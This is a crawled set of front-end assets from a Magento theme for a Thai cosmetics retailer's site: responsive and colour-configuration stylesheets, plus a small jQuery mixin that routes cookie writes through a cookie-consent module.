.actions-toolbar>.action,.footer-11 .footer-newsletter .block-newsletter .actions .action-gift{width:100%}.page-footer .footer-13 .services-footer ul li{float:none;width:100%}.page-footer .footer-13 .services-footer ul li:not(:last-child){margin-bottom:30px}.toolbar-top .toolbar .limiter{margin-bottom:10px}.toolbar-top .toolbar .toolbar-sorter.sorter{float:none !important;clear:both}.toolbar-bottom .toolbar .toolbar-amount{display:none}.list-product-type .product-item .item-inner .product-item-info .product-item-image{width:100% !important;float:none !important}.list-product-type .product-item .item-inner .product-item-info .product-item-details{margin:0 !important;padding-top:15px !important}.product-bundle-product .product-info-main .product-social-links{float:none !important;margin:0 -5px}.product-bundle-product .product-info-main .product.attribute.overview{clear:both;padding-top:20px}.post-list .image-featured-post .post-content .post-description .post-ftimg-hld{width:100%;float:none;margin:0}.post-list .image-featured-post .post-content .post-text-hld{margin:0;float:none;padding-top:20px}.wishlist-index-index .products-grid .product-item{width:100% !important;border:none !important}}

--- FILE ---
content_type: text/css
request_url: https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/custom.css
body_size: 173
content:
@font-face {
    font-family: 'PSLxText Bold';
    /* src: url('../fonts/PSL-Text Bold.ttf') format('truetype'); */
    font-style: normal;
}
 body{ font-family: PSLxText Bold !important; }
/* body{ font-family: OPS-Regular !important; } */

--- FILE ---
content_type: text/css
request_url: https://www.orientalprincess.com/pub/media/sm/configed_css/settings_test.css
body_size: 3714
content:
body{
font-family: OPS-Regular;
font-size: 14px;
color: #666666;
    font-weight: 400;
}

body label,
body .label{
    color: #666666;
}

.page-wrapper .fieldset > .field:not(.choice) > .label{
    color: #666666;
}


a, .alink,
a:visited, .alink:visited{
    color: #444444;
}

a:hover, .alink:hover,
.page-wrapper .breadcrumbs a:hover{
    color: #00AFAA;
}

/* HEADER CONFIG */

.page-header{
}

.page-header .header-top{
    background-color: #000000;

    color: #FFFFFF;
}

.page-header .header-top a{
    color: #FFFFFF;
}

.page-header .header-top a:hover{
    color: #00AFAA;
}

.page-header .header-middle{

    color: #666666;
}

.page-header .header-middle a{
    color: #333333;
}

.page-header .header-middle a:hover{
    color: #00AFAA;
}

.page-header .header-menu{
    background-color: #FFFFFF;
}

.page-header .header-menu .navigation .level0 > .level-top{
    background-color: #FFFFFF;

    color: #000000;
}

.page-header .header-menu .navigation .level0:hover > .level-top,
.page-header .header-menu .navigation .level0.has-active > .level-top,
.page-header .header-menu .navigation .level0.active > .level-top{
    background-color: #FFFFFF;

    color: #000000;
}

.cms-index-index .page-header .header-1 .header-menu .navigation > ul > li.home-item .level-top,
.cms-index-index .page-header .header-12 .header-menu .navigation > ul > li.home-item .level-top,
.cms-index-index .page-header .header-2 .header-menu .navigation > ul > li.home-item .level-top{
    background-color: #FFFFFF;

    color: #000000;
}

.navigation .level0 .submenu,
.navigation .level0 .subchildmenu .subchildmenu{
    background-color: #FFFFFF;

    border: 1px solid #FFFFFF;
}

.navigation .level0 .submenu a{
    color: #777777;
}

.navigation .level0 .submenu a:hover,
.navigation .level0 .subchildmenu li:hover > a{
    color: #00AFAA;
}

/* END HEADER CONFIG */

.page-wrapper .page-header .header-5 .switcher .options ul.dropdown li a{
color: #444444;
}


/* MAIN CONFIG */

.page-main{
    background-color: #FFFFFF;

}

.page-bottom,
.breadcrumbs{
    background-color: #FFFFFF;
}

/* END MAIN CONFIG */


/* FOOTER CONFIG */

.page-footer{
}

.page-footer .footer-top{
    background-color: #222222;

    color: #CCCCCC;
}

.page-footer .footer-top .title-footer{
color: #FFFFFF;
}

.page-footer .footer-top a{
    color: #CCCCCC;
}

.page-footer .footer-top a:hover{
    color: #00AFAA;
}

.page-footer .footer-middle{
    background-color: #000000;

    color: #CCCCCC;
}

.page-footer .footer-middle .title-footer{
    color: #00AFAA;
}

.page-footer .footer-middle a{
    color: #CCCCCC;
}

.page-footer .footer-middle a:hover{
    color: #00AFAA;
}

.page-footer .footer-bottom{
    background-color: #222222;

    color: #CCCCCC;
}

.page-footer .footer-bottom .title-footer{
    color: #FFFFFF;
}

.page-footer .footer-bottom a{
    color: #00AFAA;
}

.page-footer .footer-bottom a:hover{
    color: #FFFFFF;
}

/* END FOOTER CONFIG */


/* LISTING CONFIG */


/* END LISTING CONFIG */


/* CONFIG THEME COLOR */
#price-slider .ui-slider-range,
#page-loader .loader span,
.modal-footer button,
.action.primary:hover,
.owl-nav > div:hover,
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active,
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover{
background-color: #000000;
}

#price-slider .ui-slider-handle{
border-color: #000000;
}

select:focus,
textarea:focus,
input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus{
border-color: #000000;
}

.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue{
background-color: #000000;
}

/* Header */

.phone-header-container p em{
color: #000000;
}

.page-header .minicart-wrapper .block-minicart .block-content > .actions .action.viewcart:hover,
.page-header .minicart-wrapper .block-minicart .block-content > .actions .action.checkout:hover{
background-color: #000000;
}

.page-header .header-3 .header-menu .navigation > ul > li > a:before,
.page-header .header-4 .header-menu .navigation > ul > li > a:before{
background-color: #000000;
}

.cms-index-index .page-header .header-3 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-4 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-5 .header-menu .navigation > ul > li.home-item > a{
color: #000000;
}

.header-9 .minicart-wrapper .showcart:hover:after,
.header-9 .minicart-wrapper .showcart .counter{
color: #000000!important;
}

.sm-searchbox-content .actions .btn-searchbox{
background-color: #000000;
}

.header-12 .minicart-wrapper .action.showcart{
background-color: #000000;
}

.header-12 .minicart-wrapper .action.showcart{
background-color: #000000;
}

.header-12 .minicart-wrapper .action.showcart:before{
color: #000000!important;
}

.page-header .header-12 .header-menu .hotline-header span{
color: #000000;
}


/* End header */

/* Footer */

.page-footer .footer-1 .footer-top .title-footer:before,
.page-footer .footer-2 .footer-middle .title-footer:before,
.footer-1 .socials-block ul li a:hover,
.footer-2 .socials-block ul li a:hover,
.footer-newsletter .block-newsletter .actions button,
.page-footer .footer-4 .footer-middle .footer-middle-top .socials-block ul li a:hover,
.page-footer .footer-5 .footer-middle .footer-middle-top .socials-block ul li a:hover{
background-color: #000000;
}

.page-footer .footer-5 .footer-top .services-block ul li .service-info h2{
color: #FFFFFF;
}

.block-footer .title-footer:before,
.footer-11 .footer-top .footer-top-content{
background-color: #000000;
}

.page-footer .footer-11 .middle-center .nav-links-footer li a:hover{
color: #000000;
}

.page-footer .footer-11 .socials-block ul li a:hover{
background-color: #000000;
border-color: #000000;
}

.page-footer .footer-12 .socials-block ul li a:hover{
background-color: #000000;
}

.page-footer .footer-12 .footer-newsletter .block-newsletter .actions button{
background-color: #000000;
}

/* End footer */

/* Listing */

.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart,
.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover,
.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover,
.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover,
.toolbar .pages .pages-items li strong,
.toolbar .pages .pages-items li a:hover,
.toolbar .modes .modes-mode.active,
.toolbar .modes .modes-mode:hover,
.accordion-style .resp-accordion.resp-tab-active{
background-color: #000000;
border-color: #000000;
}

.home-4-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover:after,
.home-5-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover:after{
color: #000000;
}

.home-style-9 .categories-slider-container .cat-inner:hover .info-cat a,
.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-9 .categories-slider-container .owl-nav > div:hover,
.home-style-9 .slider-brand-content .owl-nav > div:hover,
.home-style-9 .product-wrapper .owl-nav > div:hover,
.home-style-9 .deal-products-group .thumb-deal .owl-nav > div:hover,
.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown .deals-time .num-time{
color: #000000;
}

.home-style-9 .deal-products-group .thumb-deal .box-image-thumb .thumb-item:hover,
.home-style-9 .deal-products-group .thumb-deal .box-image-thumb .thumb-item.active{
border-color: #000000;
}

.home-9-style .bottom-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo:hover{
border-color: #000000;
}

.home-9-style .deal-container-group .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
background-color: #000000;
border-color: #000000;
}

.home-style-10 .post-container .latest-post-grid .item-post .date-post .day-post{
color: #000000;
}

.home-10-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{
background-color: #000000;
}

.home-style-10 .slider-full .owl-nav > div:hover{
color: #000000;
}

.filter-content .top-countdown .deals-countdown .deals-time .num-time{
color: #000000;
}

.home-style-11 .group-filter .filter-content .top-countdown .deal-hol{
color: #000000;
}

.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time{
background-color: #000000;
}

.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time:after{
color: #000000;
}

.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot.active span{
background-color: #000000;
border-color: #000000;
}

.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot:hover span{
border-color: #000000;
}

.home-style-12 .slider-home-content .owl-controls .owl-nav > div:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-12 .block-code{
background-color: #000000;
}

.home-style-12 .hot-categories .list-categories .item .cat-inner:hover{
border-color: #000000;
}

.home-style-12 .slider-content .owl-controls .owl-nav div:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-12 .product-wrapper .title-home span,
.home-style-12 .brand-container .title-home span{
border-bottom: 2px solid #000000;
}

.home-style-12 .services-bottom .item:hover .sv-image{
background-color: #000000;
}

.home-style-12 .slider-latest-post h3 a:hover{
color: #00AFAA;
}

.home-style-12 .grid-hot-products .thumbs-product .item-img:hover,
.home-style-12 .grid-hot-products .thumbs-product .item-img.thumb-active{
border-color: #000000;
}

/* End listing */

/* Detail */

.fotorama__thumb-border{
border-color: #000000;
}

body .product-info-main .product-social-links .action:hover,
body .product-info-main .box-tocart .actions .tocart,
.default-style .resp-tabs-list li:hover,
.default-style .resp-tabs-list li.active,
.vertical-style .resp-tabs-list li:hover,
.vertical-style .resp-tabs-list li.active{
background-color: #000000;
border-color: #000000;
}

/* End detail */

/* About us */

.our-member .slider-our-member .member-image .social-content .social-button:hover{
background-color: #000000;
}

.our-member .slider-our-member .owl-nav > div{
color: #000000!important;
}

/* End about us */

/* Back to top */

#sm-totop{
background-color: #000000;
}

/* End back to top */

/* Home */

.block-menu .block-title,
.slider-home-container .owl-nav > div:hover,
.client-slider .item .client-description,
.client-slider .item .client-description:before,
.categories-wrapper ul li .category-image .category-name span:hover,
.slider-full .owl-nav > div{
background-color: #000000;
}


.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name a:hover{
color: #00AFAA;
}

.home-style-3 .product-wrapper .owl-nav > div:hover,
.home-style-3 .slider-latest-post .owl-nav > div:hover,
.home-style-3 .slider-brand-wrapper-home .owl-nav > div:hover,
.slider-latest-post .post-info h3 a:hover{
color: #000000;
}

.banner-home-fashion ul li .image-box .info-banner .button-category{
background-color: #000000;
}

.banner-home-fashion.banner-subcat .container-full > ul > li ul li a:hover{
color: #000000;
}


.latest-post-dots .post-info .more-post{
color: #000000;
}

.slideshow-categories .slider-home .owl-controls .owl-dots .owl-dot:hover,
.slideshow-categories .slider-home .owl-controls .owl-dots .owl-dot.active{
background-color: #000000;
}

.slideshow-categories .slider-home .owl-controls .owl-nav div:hover{
color: #000000!important;
}

.page-footer .footer-4 .footer-top .footer-newsletter .block-newsletter .actions button:hover{
background-color: #000000;
}

.social-block-home .social-box .portfolio-btn:hover{
background-color: #000000;
}

.home-style-5 .categories-featured ul li a:hover{
color: #000000!important;
}

/* End home */

/* Blog */

.post-ftimg-hld .date-post{
color: #000000;
}

.tagclaud-hld.block-content a:hover{
background-color: #000000;
border-color: #000000;
}

.post-list .post-content .post-text-hld .read-more-post .post-read-more{
color: #000000;
}

/* End blog */

.header-6-style .page-header .header-6 .header-middle .socials-block ul li a:hover,
.header-6-style .minicart-wrapper .action.showcart .counter.qty{
background-color: #000000;
}

.footer-6 .block-footer .title-footer:before{
background-color: #000000;
}

.page-footer .footer-6 .socials-block ul li a:hover{
background-color: #000000;
border-color: #000000;
}

.cms-index-index .page-header .header-7 .header-menu .navigation .level0.home-item > a,
.page-header .header-7 .header-top .header-top-left .switcher .switcher-options .switcher-dropdown a:hover,
.home-style-7 .categories-slider-wrapper .item h3 a:hover{
color: #000000;
}

.page-header .header-7 .cart-header-container .minicart-wrapper .showcart,
.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover,
.page-footer .footer-7 .footer-middle .col-footer-social .socials-block ul li a:hover{
background-color: #000000;
}

.home-style-7 .owl-controls .owl-dots .owl-dot:hover,
.home-style-7 .owl-controls .owl-dots .owl-dot.active,
.home-style-7 .owl-controls .owl-nav div:hover,
.page-footer .footer-8 .footer-middle .social-list ul li a:hover{
background-color: #000000;
border-color: #000000;
}

.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .counter,
.home-style-8 .primary-title h2:before,
.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{
background-color: #000000;
}

.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price,
.home-style-8 .collection-categories .item h3 a:hover,
.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info .view-more-post,
.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info h3 a:hover{
color: #000000;
}

.page-footer .footer-8 .block-footer ul li a:after,
.home-style-8 .owl-controls .owl-dots .owl-dot:hover,
.home-style-8 .owl-controls .owl-dots .owl-dot.active{
border-color: #000000;
}

.cms-index-index .page-header .header-9 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-10 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-11 .header-menu .navigation > ul > li.home-item > a{
color: #000000;
}

.header-11 .block-menu .block-title{
background-color: #000000;
}

.header-11 .cart-header-container .minicart-wrapper .action.showcart .counter{
background-color: #000000;
}

.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .counter{
background-color: #000000;
}

.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price,
.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions button{
color: #000000;
}

.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{
background-color: #000000;
}

.home-style-13 .top-collection .item-inner .collection-button a{
background-color: #000000;0
}

.home-style-13 .product-slider-home .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
border-color: #000000;
}

.home-style-13 .deal-block{
border: 2px solid #000000;
}

.home-style-13 .deal-block .product-item-info .product-item-details .price-box .special-price .price{
color: #000000;
}

.home-style-13 .deal-block .filter-products .deals-countdown .deals-time{
border: 1px solid #000000;
}

.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .action.primary{
background-color: #000000;
}

.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist:hover,
.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-13 .product-slider-home .owl-nav > div:hover,
.home-style-13 .top-collection .owl-nav > div:hover,
.home-style-13 .blog-post .owl-nav > div:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-13 .clients-full .owl-dots .owl-dot.active{
background-color: #000000;
}

.home-style-13 .clients-full .owl-dots .owl-dot.active span{
background-color: #000000;
}

.home-13-style .price{
color: #000000;
}

.home-style-14 .collection-content .cat-info h3:before{
background-color: #000000;
}

.home-style-14 .collection-content .cat-info p{
color: #000000;
}

.home-style-14 .product-full.product-special .owl-nav > div:hover,
.home-style-14 .client-wrapper .owl-nav > div:hover,
.home-style-14 .collection-content .owl-nav > div:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-14 .collection-content .cat-info h3 a:hover{
color: #000000;
}

.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price{
color: #000000;
}

.home-style-14 .collection-full .top-title{
color: #000000;
}

.home-style-14 .collection-full .shopnow:hover{
background-color: #000000;
}

.home-style-14 .why-choose .choose-info .choose-icon{
border: 2px solid #000000;
}

.home-style-14 .why-choose .play-video:before{
color: #000000;
}

/* END CONFIG THEME COLOR */


/* SHOW BORDER RADIUS */


/* END SHOW BORDER RADIUS */


/* MOBILE */

.mobile-style .page-header .sticky-bottom .block-bottom.active .button-sticky-bottom,
.mobile-style .page-header .sticky-bottom .block-bottom .button-sticky-bottom.button-home:hover,
.mobile-style .page-header .search-dropdown .block-content .actions .action.search,
.mobile-style .page-header .dropdown-header-sticky .title-sticky-bottom .close-sticky-bottom,
.mobile-style .page-header .myaccount-dropdown .block-customer-login button,
.mobile-style .page-header .myaccount-dropdown .block-customer-login .actions-toolbar .create-account-button:hover,
.mobile-style .page-header .navigation-dropdown .navigation-mobile > ul > li a:hover:before,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li ul li a:hover:before,
.mobile-style .page-header .mycart-dropdown .actions .action.viewcart,
.mobile-style .page-header .mycart-dropdown .actions .action.checkout,
.mobile-style .block-footer .title-footer:before,
.mobile-style .newsletter-footer .block-newsletter .actions button,
.mobile-style .socials-block ul li a:hover,
.mobile-style .product-add-form .box-tocart .actions .tocart, body .product-add-form .box-tocart .actions .tocart,
.cms-index-index.mobile-style .page-header .sticky-bottom .block-bottom .button-sticky-bottom.button-home{
background-color: #000000;
}

.mobile-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart,
.mobile-style .list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
background-color: #000000;
border-color: #000000;
}

.mobile-style .page-header .navigation-dropdown .navigation-mobile > ul > li a:hover,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li ul li a:hover,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li.parent-active > a,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li > a:hover,
.mobile-style .page-header .myaccount-dropdown .block.account-nav .content .account-nav .nav.items .nav.item strong,
.mobile-style .page-header .myaccount-dropdown .content-dropdown > .header.links > li.greet.welcome span,
.mobile-style .block-footer ul li a:hover,
.mobile-style .newsletter-footer .title-footer,
.mobile-style .copyright-payment .copyright a{
color: #000000;
}

.mobile-style .page-header .header-top-content .categories-header .btn-categories.active,
.mobile-style .product-add-form .product-social-links .action:hover{
background-color: #000000;
border-color: #000000;
}

/* END MOBILE */


/* RESPONSIVE */

@media (min-width: 1200px) {
    .container,
    .page.messages{
    padding-left:0;
    padding-right:0;
    max-width: 1170px;
    }




/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 25%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(4n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 25%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(4n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

}

@media (min-width: 768px) and (max-width: 991px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

}

@media (max-width: 767px) {
}

@media (min-width: 481px) and (max-width: 767px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }
}

@media (max-width: 480px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 100%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(1n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 100%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(1n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 100%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(1n+1){
    clear:both;
    }
}


/* END RESPONSIVE */


--- FILE ---
content_type: application/javascript
request_url: https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Plumrocket_CookieConsent/js/jquery-cookies-mixin.js
body_size: 351
content:
define([
    'jquery',
    'mage/utils/wrapper',
    'Plumrocket_CookieConsent/js/model/restriction',
], function ($, wrapper, restriction) {
    'use strict';

    return function (s) {
        $.cookie = wrapper.wrapSuper($.cookie, function (name, value, options) {
            var self = this;

            // set
            if (arguments.length > 1 && (!/Object/.test(Object.prototype.toString.call(value)) || value == null)) {
                return restriction.setCookieByCallBack(name, function () {
                    return self._super.apply(self, arguments);
                });
            // get
            } else {
                return self._super.apply(self, arguments);
            }
        });

        return s;
    };
});
